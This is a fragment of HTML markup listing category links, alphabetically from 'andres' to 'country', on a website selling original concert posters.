	<li class="cat-item cat-item-3073"><a href="https://original-concert-posters.com/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://original-concert-posters.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://original-concert-posters.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://original-concert-posters.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://original-concert-posters.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://original-concert-posters.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://original-concert-posters.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://original-concert-posters.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://original-concert-posters.com/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://original-concert-posters.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://original-concert-posters.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://original-concert-posters.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://original-concert-posters.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://original-concert-posters.com/category/antzaat/" >antzaat</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://original-concert-posters.com/category/aor-349/" >aor-349</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://original-concert-posters.com/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://original-concert-posters.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://original-concert-posters.com/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://original-concert-posters.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://original-concert-posters.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://original-concert-posters.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://original-concert-posters.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://original-concert-posters.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://original-concert-posters.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://original-concert-posters.com/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://original-concert-posters.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://original-concert-posters.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://original-concert-posters.com/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://original-concert-posters.com/category/arnel/" >arnel</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://original-concert-posters.com/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://original-concert-posters.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://original-concert-posters.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://original-concert-posters.com/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://original-concert-posters.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://original-concert-posters.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://original-concert-posters.com/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://original-concert-posters.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://original-concert-posters.com/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://original-concert-posters.com/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://original-concert-posters.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://original-concert-posters.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://original-concert-posters.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://original-concert-posters.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://original-concert-posters.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://original-concert-posters.com/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://original-concert-posters.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://original-concert-posters.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://original-concert-posters.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://original-concert-posters.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://original-concert-posters.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://original-concert-posters.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://original-concert-posters.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://original-concert-posters.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://original-concert-posters.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://original-concert-posters.com/category/backstreet/" >backstreet</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://original-concert-posters.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://original-concert-posters.com/category/balcones/" >balcones</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://original-concert-posters.com/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://original-concert-posters.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://original-concert-posters.com/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://original-concert-posters.com/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://original-concert-posters.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://original-concert-posters.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://original-concert-posters.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://original-concert-posters.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://original-concert-posters.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://original-concert-posters.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://original-concert-posters.com/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://original-concert-posters.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://original-concert-posters.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://original-concert-posters.com/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://original-concert-posters.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://original-concert-posters.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://original-concert-posters.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://original-concert-posters.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://original-concert-posters.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://original-concert-posters.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://original-concert-posters.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://original-concert-posters.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://original-concert-posters.com/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://original-concert-posters.com/category/belageddu/" >belageddu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://original-concert-posters.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://original-concert-posters.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://original-concert-posters.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://original-concert-posters.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://original-concert-posters.com/category/bg-164/" >bg-164</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://original-concert-posters.com/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://original-concert-posters.com/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://original-concert-posters.com/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://original-concert-posters.com/category/bg-57/" >bg-57</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://original-concert-posters.com/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://original-concert-posters.com/category/bg-79/" >bg-79</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://original-concert-posters.com/category/bg-89/" >bg-89</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://original-concert-posters.com/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://original-concert-posters.com/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://original-concert-posters.com/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://original-concert-posters.com/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://original-concert-posters.com/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://original-concert-posters.com/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://original-concert-posters.com/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://original-concert-posters.com/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://original-concert-posters.com/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://original-concert-posters.com/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://original-concert-posters.com/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://original-concert-posters.com/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://original-concert-posters.com/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://original-concert-posters.com/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://original-concert-posters.com/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://original-concert-posters.com/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://original-concert-posters.com/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://original-concert-posters.com/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://original-concert-posters.com/category/bg37jefferson/" >bg37jefferson</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://original-concert-posters.com/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://original-concert-posters.com/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://original-concert-posters.com/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://original-concert-posters.com/category/bg55/" >bg55</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://original-concert-posters.com/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://original-concert-posters.com/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://original-concert-posters.com/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://original-concert-posters.com/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://original-concert-posters.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://original-concert-posters.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://original-concert-posters.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://original-concert-posters.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://original-concert-posters.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://original-concert-posters.com/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://original-concert-posters.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://original-concert-posters.com/category/blakey/" >blakey</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://original-concert-posters.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://original-concert-posters.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://original-concert-posters.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://original-concert-posters.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://original-concert-posters.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://original-concert-posters.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://original-concert-posters.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://original-concert-posters.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://original-concert-posters.com/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://original-concert-posters.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://original-concert-posters.com/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://original-concert-posters.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://original-concert-posters.com/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://original-concert-posters.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://original-concert-posters.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://original-concert-posters.com/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://original-concert-posters.com/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://original-concert-posters.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://original-concert-posters.com/category/bonfire/" >bonfire</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://original-concert-posters.com/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://original-concert-posters.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://original-concert-posters.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://original-concert-posters.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://original-concert-posters.com/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://original-concert-posters.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://original-concert-posters.com/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://original-concert-posters.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://original-concert-posters.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://original-concert-posters.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://original-concert-posters.com/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://original-concert-posters.com/category/bouncing/" >bouncing</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://original-concert-posters.com/category/br5-49/" >br5-49</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://original-concert-posters.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://original-concert-posters.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://original-concert-posters.com/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://original-concert-posters.com/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://original-concert-posters.com/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://original-concert-posters.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://original-concert-posters.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-8618"><a href="https://original-concert-posters.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://original-concert-posters.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://original-concert-posters.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://original-concert-posters.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://original-concert-posters.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://original-concert-posters.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://original-concert-posters.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://original-concert-posters.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://original-concert-posters.com/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://original-concert-posters.com/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://original-concert-posters.com/category/buckcherry/" >buckcherry</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://original-concert-posters.com/category/buckethead/" >buckethead</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://original-concert-posters.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://original-concert-posters.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://original-concert-posters.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://original-concert-posters.com/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://original-concert-posters.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://original-concert-posters.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://original-concert-posters.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://original-concert-posters.com/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://original-concert-posters.com/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://original-concert-posters.com/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://original-concert-posters.com/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://original-concert-posters.com/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://original-concert-posters.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://original-concert-posters.com/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://original-concert-posters.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://original-concert-posters.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://original-concert-posters.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://original-concert-posters.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://original-concert-posters.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://original-concert-posters.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://original-concert-posters.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://original-concert-posters.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://original-concert-posters.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://original-concert-posters.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://original-concert-posters.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://original-concert-posters.com/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://original-concert-posters.com/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://original-concert-posters.com/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://original-concert-posters.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://original-concert-posters.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://original-concert-posters.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://original-concert-posters.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://original-concert-posters.com/category/changlix/" >changlix</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://original-concert-posters.com/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://original-concert-posters.com/category/chappell/" >chappell</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://original-concert-posters.com/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://original-concert-posters.com/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://original-concert-posters.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://original-concert-posters.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://original-concert-posters.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://original-concert-posters.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://original-concert-posters.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://original-concert-posters.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://original-concert-posters.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://original-concert-posters.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://original-concert-posters.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://original-concert-posters.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://original-concert-posters.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://original-concert-posters.com/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://original-concert-posters.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://original-concert-posters.com/category/choppa/" >choppa</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://original-concert-posters.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://original-concert-posters.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://original-concert-posters.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://original-concert-posters.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://original-concert-posters.com/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://original-concert-posters.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://original-concert-posters.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://original-concert-posters.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://original-concert-posters.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://original-concert-posters.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://original-concert-posters.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://original-concert-posters.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://original-concert-posters.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://original-concert-posters.com/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://original-concert-posters.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://original-concert-posters.com/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://original-concert-posters.com/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://original-concert-posters.com/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://original-concert-posters.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://original-concert-posters.com/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://original-concert-posters.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://original-concert-posters.com/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://original-concert-posters.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://original-concert-posters.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://original-concert-posters.com/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://original-concert-posters.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://original-concert-posters.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://original-concert-posters.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://original-concert-posters.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://original-concert-posters.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://original-concert-posters.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://original-concert-posters.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://original-concert-posters.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://original-concert-posters.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://original-concert-posters.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://original-concert-posters.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://original-concert-posters.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://original-concert-posters.com/category/concertposterauction/" >concertposterauction</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://original-concert-posters.com/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://original-concert-posters.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://original-concert-posters.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://original-concert-posters.com/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://original-concert-posters.com/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://original-concert-posters.com/category/contractions/" >contractions</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://original-concert-posters.com/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://original-concert-posters.com/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://original-concert-posters.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://original-concert-posters.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://original-concert-posters.com/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://original-concert-posters.com/category/coopbad/" >coop&#039;bad</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://original-concert-posters.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://original-concert-posters.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://original-concert-posters.com/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://original-concert-posters.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://original-concert-posters.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://original-concert-posters.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://original-concert-posters.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://original-concert-posters.com/category/country/" >country</a>
</li>
